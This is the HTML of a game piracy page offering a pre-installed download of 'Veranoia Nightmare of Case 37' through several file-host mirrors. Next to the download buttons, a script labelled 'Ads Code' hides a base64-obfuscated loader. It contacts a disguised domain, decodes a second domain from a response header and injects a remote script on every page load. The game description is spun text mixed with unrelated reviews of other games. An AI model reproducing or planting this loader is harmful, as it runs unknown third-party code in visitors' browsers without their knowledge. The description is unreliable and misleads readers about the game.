	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-1495115592" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-1495115592" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-1495115592" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="43303726222e3126332220283003242e222a2f6d202c2e">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/adventure/">Adventure</a> <span class="brn_arrow">&raquo;</span> <span class="current">Veranoia Nightmare of Case 37 Free Download (v1.1)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-75053 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure category-all-games tag-veranoia-nightmare-of-case-37-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="Veranoia Nightmare of Case 37 Free Download By Steam-repacks" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Veranoia Nightmare of Case 37 Free Download (v1.1)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/veranoia-nightmare-of-case-37-free-download/" rel="tag">Veranoia Nightmare of Case 37 Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Monday, Dec 25 2023 1:37PM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																v1.1															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Veranoia Nightmare of Case 37 Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks. Veranoia Nightmare of Case 37 Direct Download Created by: Unreal engine 5.2 Step into the chilling world of &#8216;Veranoia: Nightmare of Case 37&#8217; and play as Vera Herdman, a&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/pka67cn23pxt/Veranoia-Nightmare-of-Case-37.rar">DataNodes</a>
																											<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://qiwi.gg/file/tmLV9733-Veranoia-Nightmare-of-Case-37">Mirror 2</a>
																																								<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://gofile.io/d/Pl0AgI">Mirror 3</a>
													
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>Veranoia Nightmare of Case 37 Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks.</p>
<h2 style="text-align: justify;">Veranoia Nightmare of Case 37 Direct Download</h2>
<p style="text-align: justify;">Created by: Unreal engine 5.2 Step into the chilling world of &#8216;Veranoia: Nightmare of Case 37&#8217; and play as Vera Herdman, a gifted detective thrown into the darkest corners of the human psyche to unravel the mysteries of the deceased. Are you ready to face your deepest fears and unveil the horrors that lurk in the shadows? In this hair-raising horror adventure, you&#8217;ll explore nightmares of the departed to uncover the sinister truth behind their untimely demise. Can you navigate the treacherous terrain of their subconscious and solve the sinister enigmas that shroud their deaths? Prepare to be immersed in a world of macabre riddles and eerie stages, where your wits and courage will be tested. Unlock the secrets of cryptic events and pave your way out of this living nightmare, for the clock is ticking, and an eternity trapped within this nightmare awaits <a href="https://steam-repacks.net/world-warfare-economics-free-download/">those who fail</a>.</p>
<p style="text-align: justify;">The collective goal of survival shapes the narrative, creating a sense of purpose that extends beyond mere monster evasion. Every decision feels like a step closer to something more profound. great addition which I missed everytime I replayed the first game, basically if you already loved the original you won&#8217;t be disappointed and might just love the remake even more. The way you can make a bullet interact with any object is impressive. Everything is destructible and very real. Basically Control makes you see and do the surreal in a realistic way. This is a difficult game to review for me, I would still recommend it but I think the original game is better. The movement is not quite as quick as the first one, specifically sliding on rails which feels slower than the characters run speed.</p>
<h3>Veranoia Nightmare of Case 37 Direct Play:</h3>
<p style="text-align: justify;">Crafting and base building is on the whole, a little pointless unless you are focused on XP grinding and weapon upgrades, but the upgrades you can add to weapons make hardly any difference. Will you help Vera escape the clutches of this haunting realm, or will she become forever entangled in its nightmarish grip? Her fate rests on your shoulders. Dare to confront the nightmares that lie within, and unveil the chilling mysteries that await you in &#8216;Veranoia: Nightmare of Case 37.&#8217; This will take most of an entire campaign playthrough and you should really just keep one of the companions at all times.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-75053 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/veranoia-nightmare-of-case-37-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Veranoia Nightmare of Case 37 Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/veranoia-nightmare-of-case-37-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Veranoia Nightmare of Case 37 Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
